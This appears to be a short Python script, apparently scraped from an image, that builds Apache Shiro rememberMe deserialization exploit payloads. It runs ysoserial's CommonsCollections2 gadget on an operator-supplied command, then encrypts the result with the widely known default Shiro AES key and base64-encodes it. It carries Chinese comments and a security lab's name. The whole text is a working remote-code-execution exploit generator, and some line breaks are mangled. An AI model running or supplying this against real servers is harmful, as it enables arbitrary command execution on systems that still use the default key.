 import os
import base64
import uuid
import subprocess
from Crypto.Cipher import AES
JAR_FILE = "/root/ysoserial.jar" #写ysoserial所在的路径
def payload(command, JAR_FILE ):
if not os.path.exists(JAR_FILE ):
raise Exception('jar file not found!')
popen = subprocess.Popen(['java', '-jar',JAR_FILE ,'Commons
Collections2', command],stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) %
BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA==" #密钥
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
payload= base64.b64encode(iv + encryptor.encrypt(file_bod
y))
return payload
cmd=raw_input("cmd is: ")
print(payload(cmd,JAR_FILE))
弥天安全实验室